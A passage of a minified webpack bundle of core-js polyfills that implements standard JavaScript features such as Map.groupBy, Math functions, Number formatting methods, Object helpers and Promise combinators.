o?_(o,x,s):o}})},"./node_modules/core-js/modules/es.json.to-string-tag.js":function(e,t,n){var o=n("./node_modules/core-js/internals/global.js");n("./node_modules/core-js/internals/set-to-string-tag.js")(o.JSON,"JSON",!0)},"./node_modules/core-js/modules/es.map.constructor.js":function(e,t,n){n("./node_modules/core-js/internals/collection.js")("Map",function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},n("./node_modules/core-js/internals/collection-strong.js"))},"./node_modules/core-js/modules/es.map.group-by.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-uncurry-this.js"),s=n("./node_modules/core-js/internals/a-callable.js"),i=n("./node_modules/core-js/internals/require-object-coercible.js"),a=n("./node_modules/core-js/internals/iterate.js"),l=n("./node_modules/core-js/internals/map-helpers.js"),c=n("./node_modules/core-js/internals/is-pure.js"),n=n("./node_modules/core-js/internals/fails.js"),u=l.Map,d=l.has,f=l.get,m=l.set,j=r([].push),l=c||n(function(){return 1!==u.groupBy("ab",function(e){return e}).get("a").length});o({target:"Map",stat:!0,forced:c||l},{groupBy:function(e,n){i(e),s(n);var o=new u,r=0;return a(e,function(e){var t=n(e,r++);d(o,t)?j(f(o,t),e):m(o,t,[e])}),o}})},"./node_modules/core-js/modules/es.map.js":function(e,t,n){n("./node_modules/core-js/modules/es.map.constructor.js")},"./node_modules/core-js/modules/es.math.acosh.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/math-log1p.js"),n=Math.acosh,s=Math.log,i=Math.sqrt,a=Math.LN2;o({target:"Math",stat:!0,forced:!n||710!==Math.floor(n(Number.MAX_VALUE))||n(1/0)!==1/0},{acosh:function(e){e=+e;return e<1?NaN:94906265.62425156<e?s(e)+a:r(e-1+i(e-1)*i(1+e))}})},"./node_modules/core-js/modules/es.math.asinh.js":function(e,t,n){var n=n("./node_modules/core-js/internals/export.js"),o=Math.asinh,r=Math.log,s=Math.sqrt;n({target:"Math",stat:!0,forced:!(o&&0<1/o(0))},{asinh:function e(t){t=+t;return isFinite(t)&&0!=t?t<0?-e(-t):r(t+s(t*t+1)):t}})},"./node_modules/core-js/modules/es.math.atanh.js":function(e,t,n){var n=n("./node_modules/core-js/internals/export.js"),o=Math.atanh,r=Math.log;n({target:"Math",stat:!0,forced:!(o&&1/o(-0)<0)},{atanh:function(e){e=+e;return 0==e?e:r((1+e)/(1-e))/2}})},"./node_modules/core-js/modules/es.math.cbrt.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/math-sign.js"),s=Math.abs,i=Math.pow;o({target:"Math",stat:!0},{cbrt:function(e){e=+e;return r(e)*i(s(e),1/3)}})},"./node_modules/core-js/modules/es.math.clz32.js":function(e,t,n){var n=n("./node_modules/core-js/internals/export.js"),o=Math.floor,r=Math.log,s=Math.LOG2E;n({target:"Math",stat:!0},{clz32:function(e){e>>>=0;return e?31-o(r(.5+e)*s):32}})},"./node_modules/core-js/modules/es.math.cosh.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/math-expm1.js"),n=Math.cosh,s=Math.abs,i=Math.E;o({target:"Math",stat:!0,forced:!n||n(710)===1/0},{cosh:function(e){e=r(s(e)-1)+1;return(e+1/(e*i*i))*(i/2)}})},"./node_modules/core-js/modules/es.math.expm1.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),n=n("./node_modules/core-js/internals/math-expm1.js");o({target:"Math",stat:!0,forced:n!==Math.expm1},{expm1:n})},"./node_modules/core-js/modules/es.math.fround.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"Math",stat:!0},{fround:n("./node_modules/core-js/internals/math-fround.js")})},"./node_modules/core-js/modules/es.math.hypot.js":function(e,t,n){var n=n("./node_modules/core-js/internals/export.js"),o=Math.hypot,l=Math.abs,c=Math.sqrt;n({target:"Math",stat:!0,arity:2,forced:!!o&&o(1/0,NaN)!==1/0},{hypot:function(e,t){for(var n,o,r=0,s=0,i=arguments.length,a=0;s<i;)a<(n=l(arguments[s++]))?(r=r*(o=a/n)*o+1,a=n):r+=0<n?(o=n/a)*o:n;return a===1/0?1/0:a*c(r)}})},"./node_modules/core-js/modules/es.math.imul.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),n=n("./node_modules/core-js/internals/fails.js"),r=Math.imul;o({target:"Math",stat:!0,forced:n(function(){return-5!==r(4294967295,5)||2!==r.length})},{imul:function(e,t){var e=+e,t=+t,n=65535&e,o=65535&t;return 0|n*o+((65535&e>>>16)*o+n*(65535&t>>>16)<<16>>>0)}})},"./node_modules/core-js/modules/es.math.log10.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"Math",stat:!0},{log10:n("./node_modules/core-js/internals/math-log10.js")})},"./node_modules/core-js/modules/es.math.log1p.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"Math",stat:!0},{log1p:n("./node_modules/core-js/internals/math-log1p.js")})},"./node_modules/core-js/modules/es.math.log2.js":function(e,t,n){var n=n("./node_modules/core-js/internals/export.js"),o=Math.log,r=Math.LN2;n({target:"Math",stat:!0},{log2:function(e){return o(e)/r}})},"./node_modules/core-js/modules/es.math.sign.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"Math",stat:!0},{sign:n("./node_modules/core-js/internals/math-sign.js")})},"./node_modules/core-js/modules/es.math.sinh.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/fails.js"),s=n("./node_modules/core-js/internals/math-expm1.js"),i=Math.abs,a=Math.exp,l=Math.E;o({target:"Math",stat:!0,forced:r(function(){return-2e-17!==Math.sinh(-2e-17)})},{sinh:function(e){e=+e;return i(e)<1?(s(e)-s(-e))/2:(a(e-1)-a(-e-1))*(l/2)}})},"./node_modules/core-js/modules/es.math.tanh.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/math-expm1.js"),s=Math.exp;o({target:"Math",stat:!0},{tanh:function(e){var e=+e,t=r(e),n=r(-e);return t===1/0?1:n===1/0?-1:(t-n)/(s(e)+s(-e))}})},"./node_modules/core-js/modules/es.math.to-string-tag.js":function(e,t,n){n("./node_modules/core-js/internals/set-to-string-tag.js")(Math,"Math",!0)},"./node_modules/core-js/modules/es.math.trunc.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"Math",stat:!0},{trunc:n("./node_modules/core-js/internals/math-trunc.js")})},"./node_modules/core-js/modules/es.number.constructor.js":function(e,t,n){function o(e){var t,e=arguments.length<1?0:w(function(e){e=h(e,"number");return"bigint"==typeof e?e:T(e)}(e));return j(S,t=this)&&y(function(){v(t)})?m(Object(e),this,o):e}function r(e,t){for(var n,o=a?g(t):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),r=0;o.length>r;r++)f(t,n=o[r])&&!f(e,n)&&_(e,n,b(t,n))}var s=n("./node_modules/core-js/internals/export.js"),i=n("./node_modules/core-js/internals/is-pure.js"),a=n("./node_modules/core-js/internals/descriptors.js"),l=n("./node_modules/core-js/internals/global.js"),c=n("./node_modules/core-js/internals/path.js"),u=n("./node_modules/core-js/internals/function-uncurry-this.js"),d=n("./node_modules/core-js/internals/is-forced.js"),f=n("./node_modules/core-js/internals/has-own-property.js"),m=n("./node_modules/core-js/internals/inherit-if-required.js"),j=n("./node_modules/core-js/internals/object-is-prototype-of.js"),p=n("./node_modules/core-js/internals/is-symbol.js"),h=n("./node_modules/core-js/internals/to-primitive.js"),y=n("./node_modules/core-js/internals/fails.js"),g=n("./node_modules/core-js/internals/object-get-own-property-names.js").f,b=n("./node_modules/core-js/internals/object-get-own-property-descriptor.js").f,_=n("./node_modules/core-js/internals/object-define-property.js").f,v=n("./node_modules/core-js/internals/this-number-value.js"),x=n("./node_modules/core-js/internals/string-trim.js").trim,n="Number",w=l[n],O=c[n],S=w.prototype,k=l.TypeError,I=u("".slice),E=u("".charCodeAt),T=function(e){var t,n,o,r,s,i,a,l=h(e,"number");if(p(l))throw new k("Cannot convert a Symbol value to a number");if("string"==typeof l&&2<l.length)if(l=x(l),43===(e=E(l,0))||45===e){if(88===(t=E(l,2))||120===t)return NaN}else if(48===e){switch(E(l,1)){case 66:case 98:n=2,o=49;break;case 79:case 111:n=8,o=55;break;default:return+l}for(s=(r=I(l,2)).length,i=0;i<s;i++)if((a=E(r,i))<48||o<a)return NaN;return parseInt(r,n)}return+l},l=d(n,!w(" 0o1")||!w("0b1")||w("+0x1"));o.prototype=S,l&&!i&&(S.constructor=o),s({global:!0,constructor:!0,wrap:!0,forced:l},{Number:o});i&&O&&r(c[n],O),(l||i)&&r(c[n],w)},"./node_modules/core-js/modules/es.number.epsilon.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"Number",stat:!0,nonConfigurable:!0,nonWritable:!0},{EPSILON:Math.pow(2,-52)})},"./node_modules/core-js/modules/es.number.is-finite.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"Number",stat:!0},{isFinite:n("./node_modules/core-js/internals/number-is-finite.js")})},"./node_modules/core-js/modules/es.number.is-integer.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"Number",stat:!0},{isInteger:n("./node_modules/core-js/internals/is-integral-number.js")})},"./node_modules/core-js/modules/es.number.is-nan.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"Number",stat:!0},{isNaN:function(e){return e!=e}})},"./node_modules/core-js/modules/es.number.is-safe-integer.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/is-integral-number.js"),s=Math.abs;o({target:"Number",stat:!0},{isSafeInteger:function(e){return r(e)&&s(e)<=9007199254740991}})},"./node_modules/core-js/modules/es.number.max-safe-integer.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"Number",stat:!0,nonConfigurable:!0,nonWritable:!0},{MAX_SAFE_INTEGER:9007199254740991})},"./node_modules/core-js/modules/es.number.min-safe-integer.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"Number",stat:!0,nonConfigurable:!0,nonWritable:!0},{MIN_SAFE_INTEGER:-9007199254740991})},"./node_modules/core-js/modules/es.number.parse-float.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),n=n("./node_modules/core-js/internals/number-parse-float.js");o({target:"Number",stat:!0,forced:Number.parseFloat!==n},{parseFloat:n})},"./node_modules/core-js/modules/es.number.parse-int.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),n=n("./node_modules/core-js/internals/number-parse-int.js");o({target:"Number",stat:!0,forced:Number.parseInt!==n},{parseInt:n})},"./node_modules/core-js/modules/es.number.to-exponential.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-uncurry-this.js"),c=n("./node_modules/core-js/internals/to-integer-or-infinity.js"),u=n("./node_modules/core-js/internals/this-number-value.js"),s=n("./node_modules/core-js/internals/string-repeat.js"),d=n("./node_modules/core-js/internals/math-log10.js"),n=n("./node_modules/core-js/internals/fails.js"),f=RangeError,m=String,j=isFinite,p=Math.abs,h=Math.floor,y=Math.pow,g=Math.round,b=r(1..toExponential),_=r(s),v=r("".slice),x="-6.9000e-11"===b(-69e-12,4)&&"1.25e+0"===b(1.255,2)&&"1.235e+4"===b(12345,3)&&"3e+1"===b(25,0);o({target:"Number",proto:!0,forced:!x||!(n(function(){b(1,1/0)})&&n(function(){b(1,-1/0)}))||!!n(function(){b(1/0,1/0),b(NaN,1/0)})},{toExponential:function(e){var t=u(this);if(void 0===e)return b(t);var n,o,r,s,i,a,l,e=c(e);if(!j(t))return String(t);if(e<0||20<e)throw new f("Incorrect fraction digits");return x?b(t,e):(s=r=o=n="",t<(i=0)&&(n="-",t=-t),o=0===t?(i=0,_("0",e+1)):(l=d(t),i=h(l),l=0,a=y(10,i-e),(2*(l=g(t/a))+1)*a<=2*t&&(l+=1),l>=y(10,e+1)&&(l/=10,i+=1),m(l)),0!==e&&(o=v(o,0,1)+"."+v(o,1)),s=0===i?(r="+","0"):(r=0<i?"+":"-",m(p(i))),n+(o+="e"+r+s))}})},"./node_modules/core-js/modules/es.number.to-fixed.js":function(e,t,n){function a(e,t,n){return 0===t?n:t%2==1?a(e,t-1,n*e):a(e*e,t/2,n)}function l(e,t,n){for(var o=-1,r=n;++o<6;)r+=t*e[o],e[o]=r%1e7,r=i(r/1e7)}function c(e,t){for(var n=6,o=0;0<=--n;)o+=e[n],e[n]=i(o/t),o=o%t*1e7}function u(e){for(var t,n=6,o="";0<=--n;)""===o&&0!==n&&0===e[n]||(t=j(e[n]),o=""===o?t:o+p("0",7-t.length)+t);return o}var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-uncurry-this.js"),d=n("./node_modules/core-js/internals/to-integer-or-infinity.js"),f=n("./node_modules/core-js/internals/this-number-value.js"),s=n("./node_modules/core-js/internals/string-repeat.js"),n=n("./node_modules/core-js/internals/fails.js"),m=RangeError,j=String,i=Math.floor,p=r(s),h=r("".slice),y=r(1..toFixed);o({target:"Number",proto:!0,forced:n(function(){return"0.000"!==y(8e-5,3)||"1"!==y(.9,0)||"1.25"!==y(1.255,2)||"1000000000000000128"!==y(0xde0b6b3a7640080,0)})||!n(function(){y({})})},{toFixed:function(e){var t,n,o=f(this),e=d(e),r=[0,0,0,0,0,0],s="",i="0";if(e<0||20<e)throw new m("Incorrect fraction digits");if(o!=o)return"NaN";if(o<=-1e21||1e21<=o)return j(o);if(o<0&&(s="-",o=-o),1e-21<o)if(o=(t=function(e){for(var t=0,n=e;4096<=n;)t+=12,n/=4096;for(;2<=n;)t+=1,n/=2;return t}(o*a(2,69,1))-69)<0?o*a(2,-t,1):o/a(2,t,1),o*=4503599627370496,0<(t=52-t)){for(l(r,0,o),n=e;7<=n;)l(r,1e7,0),n-=7;for(l(r,a(10,n,1),0),n=t-1;23<=n;)c(r,1<<23),n-=23;c(r,1<<n),l(r,1,1),c(r,2),i=u(r)}else l(r,0,o),l(r,1<<-t,0),i=u(r)+p("0",e);return i=0<e?s+((o=i.length)<=e?"0."+p("0",e-o)+i:h(i,0,o-e)+"."+h(i,o-e)):s+i}})},"./node_modules/core-js/modules/es.number.to-precision.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-uncurry-this.js"),s=n("./node_modules/core-js/internals/fails.js"),i=n("./node_modules/core-js/internals/this-number-value.js"),a=r(1..toPrecision);o({target:"Number",proto:!0,forced:s(function(){return"1"!==a(1,void 0)})||!s(function(){a({})})},{toPrecision:function(e){return void 0===e?a(i(this)):a(i(this),e)}})},"./node_modules/core-js/modules/es.object.assign.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),n=n("./node_modules/core-js/internals/object-assign.js");o({target:"Object",stat:!0,arity:2,forced:Object.assign!==n},{assign:n})},"./node_modules/core-js/modules/es.object.create.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"Object",stat:!0,sham:!n("./node_modules/core-js/internals/descriptors.js")},{create:n("./node_modules/core-js/internals/object-create.js")})},"./node_modules/core-js/modules/es.object.define-getter.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/descriptors.js"),s=n("./node_modules/core-js/internals/object-prototype-accessors-forced.js"),i=n("./node_modules/core-js/internals/a-callable.js"),a=n("./node_modules/core-js/internals/to-object.js"),l=n("./node_modules/core-js/internals/object-define-property.js");r&&o({target:"Object",proto:!0,forced:s},{__defineGetter__:function(e,t){l.f(a(this),e,{get:i(t),enumerable:!0,configurable:!0})}})},"./node_modules/core-js/modules/es.object.define-properties.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/descriptors.js"),n=n("./node_modules/core-js/internals/object-define-properties.js").f;o({target:"Object",stat:!0,forced:Object.defineProperties!==n,sham:!r},{defineProperties:n})},"./node_modules/core-js/modules/es.object.define-property.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/descriptors.js"),n=n("./node_modules/core-js/internals/object-define-property.js").f;o({target:"Object",stat:!0,forced:Object.defineProperty!==n,sham:!r},{defineProperty:n})},"./node_modules/core-js/modules/es.object.define-setter.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/descriptors.js"),s=n("./node_modules/core-js/internals/object-prototype-accessors-forced.js"),i=n("./node_modules/core-js/internals/a-callable.js"),a=n("./node_modules/core-js/internals/to-object.js"),l=n("./node_modules/core-js/internals/object-define-property.js");r&&o({target:"Object",proto:!0,forced:s},{__defineSetter__:function(e,t){l.f(a(this),e,{set:i(t),enumerable:!0,configurable:!0})}})},"./node_modules/core-js/modules/es.object.entries.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/object-to-array.js").entries;o({target:"Object",stat:!0},{entries:function(e){return r(e)}})},"./node_modules/core-js/modules/es.object.freeze.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/freezing.js"),s=n("./node_modules/core-js/internals/fails.js"),i=n("./node_modules/core-js/internals/is-object.js"),a=n("./node_modules/core-js/internals/internal-metadata.js").onFreeze,l=Object.freeze;o({target:"Object",stat:!0,forced:s(function(){l(1)}),sham:!r},{freeze:function(e){return l&&i(e)?l(a(e)):e}})},"./node_modules/core-js/modules/es.object.from-entries.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/iterate.js"),s=n("./node_modules/core-js/internals/create-property.js");o({target:"Object",stat:!0},{fromEntries:function(e){var n={};return r(e,function(e,t){s(n,e,t)},{AS_ENTRIES:!0}),n}})},"./node_modules/core-js/modules/es.object.get-own-property-descriptor.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/fails.js"),s=n("./node_modules/core-js/internals/to-indexed-object.js"),i=n("./node_modules/core-js/internals/object-get-own-property-descriptor.js").f,n=n("./node_modules/core-js/internals/descriptors.js");o({target:"Object",stat:!0,forced:!n||r(function(){i(1)}),sham:!n},{getOwnPropertyDescriptor:function(e,t){return i(s(e),t)}})},"./node_modules/core-js/modules/es.object.get-own-property-descriptors.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/descriptors.js"),l=n("./node_modules/core-js/internals/own-keys.js"),c=n("./node_modules/core-js/internals/to-indexed-object.js"),u=n("./node_modules/core-js/internals/object-get-own-property-descriptor.js"),d=n("./node_modules/core-js/internals/create-property.js");o({target:"Object",stat:!0,sham:!r},{getOwnPropertyDescriptors:function(e){for(var t,n,o=c(e),r=u.f,s=l(o),i={},a=0;s.length>a;)void 0!==(n=r(o,t=s[a++]))&&d(i,t,n);return i}})},"./node_modules/core-js/modules/es.object.get-own-property-names.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/fails.js"),n=n("./node_modules/core-js/internals/object-get-own-property-names-external.js").f;o({target:"Object",stat:!0,forced:r(function(){return!Object.getOwnPropertyNames(1)})},{getOwnPropertyNames:n})},"./node_modules/core-js/modules/es.object.get-own-property-symbols.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/symbol-constructor-detection.js"),s=n("./node_modules/core-js/internals/fails.js"),i=n("./node_modules/core-js/internals/object-get-own-property-symbols.js"),a=n("./node_modules/core-js/internals/to-object.js");o({target:"Object",stat:!0,forced:!r||s(function(){i.f(1)})},{getOwnPropertySymbols:function(e){var t=i.f;return t?t(a(e)):[]}})},"./node_modules/core-js/modules/es.object.get-prototype-of.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/fails.js"),s=n("./node_modules/core-js/internals/to-object.js"),i=n("./node_modules/core-js/internals/object-get-prototype-of.js"),n=n("./node_modules/core-js/internals/correct-prototype-getter.js");o({target:"Object",stat:!0,forced:r(function(){i(1)}),sham:!n},{getPrototypeOf:function(e){return i(s(e))}})},"./node_modules/core-js/modules/es.object.group-by.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/get-built-in.js"),s=n("./node_modules/core-js/internals/function-uncurry-this.js"),i=n("./node_modules/core-js/internals/a-callable.js"),a=n("./node_modules/core-js/internals/require-object-coercible.js"),l=n("./node_modules/core-js/internals/to-property-key.js"),c=n("./node_modules/core-js/internals/iterate.js"),n=n("./node_modules/core-js/internals/fails.js"),u=Object.groupBy,d=r("Object","create"),f=s([].push);o({target:"Object",stat:!0,forced:!u||n(function(){return 1!==u("ab",function(e){return e}).a.length})},{groupBy:function(e,n){a(e),i(n);var o=d(null),r=0;return c(e,function(e){var t=l(n(e,r++));t in o?f(o[t],e):o[t]=[e]}),o}})},"./node_modules/core-js/modules/es.object.has-own.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"Object",stat:!0},{hasOwn:n("./node_modules/core-js/internals/has-own-property.js")})},"./node_modules/core-js/modules/es.object.is-extensible.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),n=n("./node_modules/core-js/internals/object-is-extensible.js");o({target:"Object",stat:!0,forced:Object.isExtensible!==n},{isExtensible:n})},"./node_modules/core-js/modules/es.object.is-frozen.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/fails.js"),s=n("./node_modules/core-js/internals/is-object.js"),i=n("./node_modules/core-js/internals/classof-raw.js"),a=n("./node_modules/core-js/internals/array-buffer-non-extensible.js"),l=Object.isFrozen;o({target:"Object",stat:!0,forced:a||r(function(){l(1)})},{isFrozen:function(e){return!s(e)||!(!a||"ArrayBuffer"!==i(e))||!!l&&l(e)}})},"./node_modules/core-js/modules/es.object.is-sealed.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/fails.js"),s=n("./node_modules/core-js/internals/is-object.js"),i=n("./node_modules/core-js/internals/classof-raw.js"),a=n("./node_modules/core-js/internals/array-buffer-non-extensible.js"),l=Object.isSealed;o({target:"Object",stat:!0,forced:a||r(function(){l(1)})},{isSealed:function(e){return!s(e)||!(!a||"ArrayBuffer"!==i(e))||!!l&&l(e)}})},"./node_modules/core-js/modules/es.object.is.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"Object",stat:!0},{is:n("./node_modules/core-js/internals/same-value.js")})},"./node_modules/core-js/modules/es.object.keys.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/to-object.js"),s=n("./node_modules/core-js/internals/object-keys.js");o({target:"Object",stat:!0,forced:n("./node_modules/core-js/internals/fails.js")(function(){s(1)})},{keys:function(e){return s(r(e))}})},"./node_modules/core-js/modules/es.object.lookup-getter.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/descriptors.js"),s=n("./node_modules/core-js/internals/object-prototype-accessors-forced.js"),i=n("./node_modules/core-js/internals/to-object.js"),a=n("./node_modules/core-js/internals/to-property-key.js"),l=n("./node_modules/core-js/internals/object-get-prototype-of.js"),c=n("./node_modules/core-js/internals/object-get-own-property-descriptor.js").f;r&&o({target:"Object",proto:!0,forced:s},{__lookupGetter__:function(e){var t,n=i(this),o=a(e);do{if(t=c(n,o))return t.get}while(n=l(n))}})},"./node_modules/core-js/modules/es.object.lookup-setter.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/descriptors.js"),s=n("./node_modules/core-js/internals/object-prototype-accessors-forced.js"),i=n("./node_modules/core-js/internals/to-object.js"),a=n("./node_modules/core-js/internals/to-property-key.js"),l=n("./node_modules/core-js/internals/object-get-prototype-of.js"),c=n("./node_modules/core-js/internals/object-get-own-property-descriptor.js").f;r&&o({target:"Object",proto:!0,forced:s},{__lookupSetter__:function(e){var t,n=i(this),o=a(e);do{if(t=c(n,o))return t.set}while(n=l(n))}})},"./node_modules/core-js/modules/es.object.prevent-extensions.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/is-object.js"),s=n("./node_modules/core-js/internals/internal-metadata.js").onFreeze,i=n("./node_modules/core-js/internals/freezing.js"),n=n("./node_modules/core-js/internals/fails.js"),a=Object.preventExtensions;o({target:"Object",stat:!0,forced:n(function(){a(1)}),sham:!i},{preventExtensions:function(e){return a&&r(e)?a(s(e)):e}})},"./node_modules/core-js/modules/es.object.proto.js":function(e,t,n){var o=n("./node_modules/core-js/internals/descriptors.js"),r=n("./node_modules/core-js/internals/define-built-in-accessor.js"),s=n("./node_modules/core-js/internals/is-object.js"),i=n("./node_modules/core-js/internals/is-possible-prototype.js"),a=n("./node_modules/core-js/internals/to-object.js"),l=n("./node_modules/core-js/internals/require-object-coercible.js"),c=Object.getPrototypeOf,u=Object.setPrototypeOf,n=Object.prototype;if(o&&c&&u&&!("__proto__"in n))try{r(n,"__proto__",{configurable:!0,get:function(){return c(a(this))},set:function(e){var t=l(this);i(e)&&s(t)&&u(t,e)}})}catch(e){}},"./node_modules/core-js/modules/es.object.seal.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/is-object.js"),s=n("./node_modules/core-js/internals/internal-metadata.js").onFreeze,i=n("./node_modules/core-js/internals/freezing.js"),n=n("./node_modules/core-js/internals/fails.js"),a=Object.seal;o({target:"Object",stat:!0,forced:n(function(){a(1)}),sham:!i},{seal:function(e){return a&&r(e)?a(s(e)):e}})},"./node_modules/core-js/modules/es.object.set-prototype-of.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"Object",stat:!0},{setPrototypeOf:n("./node_modules/core-js/internals/object-set-prototype-of.js")})},"./node_modules/core-js/modules/es.object.to-string.js":function(e,t,n){var o=n("./node_modules/core-js/internals/to-string-tag-support.js"),r=n("./node_modules/core-js/internals/define-built-in.js"),n=n("./node_modules/core-js/internals/object-to-string.js");o||r(Object.prototype,"toString",n,{unsafe:!0})},"./node_modules/core-js/modules/es.object.values.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/object-to-array.js").values;o({target:"Object",stat:!0},{values:function(e){return r(e)}})},"./node_modules/core-js/modules/es.parse-float.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),n=n("./node_modules/core-js/internals/number-parse-float.js");o({global:!0,forced:parseFloat!==n},{parseFloat:n})},"./node_modules/core-js/modules/es.parse-int.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),n=n("./node_modules/core-js/internals/number-parse-int.js");o({global:!0,forced:parseInt!==n},{parseInt:n})},"./node_modules/core-js/modules/es.promise.all-settled.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),c=n("./node_modules/core-js/internals/function-call.js"),u=n("./node_modules/core-js/internals/a-callable.js"),r=n("./node_modules/core-js/internals/new-promise-capability.js"),s=n("./node_modules/core-js/internals/perform.js"),d=n("./node_modules/core-js/internals/iterate.js");o({target:"Promise",stat:!0,forced:n("./node_modules/core-js/internals/promise-statics-incorrect-iteration.js")},{allSettled:function(e){var a=this,t=r.f(a),l=t.resolve,n=t.reject,o=s(function(){var o=u(a.resolve),r=[],s=0,i=1;d(e,function(e){var t=s++,n=!1;i++,c(o,a,e).then(function(e){n||(n=!0,r[t]={status:"fulfilled",value:e},--i)||l(r)},function(e){n||(n=!0,r[t]={status:"rejected",reason:e},--i)||l(r)})}),--i||l(r)});return o.error&&n(o.value),t.promise}})},"./node_modules/core-js/modules/es.promise.all.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),u=n("./node_modules/core-js/internals/function-call.js"),d=n("./node_modules/core-js/internals/a-callable.js"),r=n("./node_modules/core-js/internals/new-promise-capability.js"),s=n("./node_modules/core-js/internals/perform.js"),f=n("./node_modules/core-js/internals/iterate.js");o({target:"Promise",stat:!0,forced:n("./node_modules/core-js/internals/promise-statics-incorrect-iteration.js")},{all:function(e){var a=this,t=r.f(a),l=t.resolve,c=t.reject,n=s(function(){var o=d(a.resolve),r=[],s=0,i=1;f(e,function(e){var t=s++,n=!1;i++,u(o,a,e).then(function(e){n||(n=!0,r[t]=e,--i)||l(r)},c)}),--i||l(r)});return n.error&&c(n.value),t.promise}})},"./node_modules/core-js/modules/es.promise.any.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),f=n("./node_modules/core-js/internals/function-call.js"),m=n("./node_modules/core-js/internals/a-callable.js"),r=n("./node_modules/core-js/internals/get-built-in.js"),s=n("./node_modules/core-js/internals/new-promise-capability.js"),i=n("./node_modules/core-js/internals/perform.js"),j=n("./node_modules/core-js/internals/iterate.js"),n=n("./node_modules/core-js/internals/promise-statics-incorrect-iteration.js"),p="No one promise resolved";o({target:"Promise",stat:!0,forced:n},{any:function(e){var l=this,c=r("AggregateError"),t=s.f(l),u=t.resolve,d=t.reject,n=i(function(){var o=m(l.resolve),r=[],s=0,i=1,a=!1;j(e,function(e){var t=s++,n=!1;i++,f(o,l,e).then(function(e){n||a||(a=!0,u(e))},function(e){n||a||(n=!0,r[t]=e,--i)||d(new c(r,p))})}),--i||d(new c(r,p))});return n.error&&d(n.value),t.promise}})},"./node_modules/core-js/modules/es.promise.catch.js":function(e,t,n){var 